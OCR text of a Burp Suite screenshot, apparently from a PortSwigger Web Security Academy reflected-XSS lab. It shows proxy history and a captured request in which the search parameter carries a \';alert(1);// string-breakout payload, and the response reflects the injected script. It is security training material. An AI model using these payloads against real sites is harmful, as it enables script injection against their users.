 https://0a1c00fa03ec9ecb88f7a0b200440021.web-security-aca
Enumeration Exploitation Post-Exploitation References
0a1c00fa03ec9ecb88f7a0b200440021.web-security-academy.net
1
OK
Read 0a1c00fa03ec9ecb88f7a0b200440021.web-security-academy.net
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding out of scope items; hiding CSS, image and general binary content
# Host Met... URL Params Edited Status code Length MIME type Extension Title
243 https://0a1c00fa03ec9ecb88f... GET /academyLabHeader 101 147
242 https://0a1c00fa03ec9ecb88f... GET /?search=%5C%27%3Balert%281... ✓ 200 7010 HTML Reflected XSS
241 https://0a1c00fa03ec9ecb88f... GET /academyLabHeader 101 147
240 https://0a1c00fa03ec9ecb88f... GET /resources/labheader/js/completed... 200 175 script js
239 https://0a1c00fa03ec9ecb88f... GET /?search=%5C%27%3Bjavascript... ✓ 200 7121 HTML Reflected XSS
237 https://0a1c00fa03ec9ecb88f... GET /resources/labheader/images/ps-la... 200 707 XML svg
236 https://0a1c00fa03ec9ecb88f... GET /academyLabHeader 101 147
235 https://0a1c00fa03ec9ecb88f... GET /?search=%5C%27%3Bjavascript... ✓ 200 3736 HTML Reflected XSS
234 https://0a1c00fa03ec9ecb88f... GET /academyLabHeader 101 147
233 https://0a1c00fa03ec9ecb88f... GET /?search=%5C%27%3Balert%281... ✓ 200 3710 HTML Reflected XSS
231 https://0a1c00fa03ec9ecb88f... GET /academyLabHeader 101 147
230 https://0a1c00fa03ec9ecb88f... GET /?search=%5C%27%3Bjavascript... ✓ 200 3732 HTML Reflected XSS
227 https://0a1c00fa03ec9ecb88f... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /?search=
%5C%27%3Balert%281%29%3B%2F%2F HTTP/2
2 Host:
0a1c00fa03ec9ecb88f7a0b200440021.web-s
ecurity-academy.net
3 Cookie: session=
Old2sgOmQICdwOpsIZmEBQ9b53hAite2
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c00fa03ec9ecb88f7a0b2004400
21.web-security-academy.net/?search=%5
C%27%3Bjavascript%3Aalert%281%29%3B%2F
%2F
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex \n
search>
88 <button type=submit class=
button>
Search
</button>
89 </form>
90 </section>
91 <script>
92 var searchTerms = '\\';
alert(1);
//';
93 document.write(
'<img src="/resources/images/tr
acker.gif?searchTerms='+
encodeURIComponent(searchTerms)
+'">');
94 </script>
95 <section class="blog-list
no-results">
96 <div class=is-linkback>
97 <a href="/">
Back to Blog
</a>
98 </div>
99 </section>
100 </div>
101 </section>
102 <div class="footer-wrapper">
103 </div>
104 </div>
105 </body>
106 </html>
107
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Event log All issues (109) Memory: 164.3MB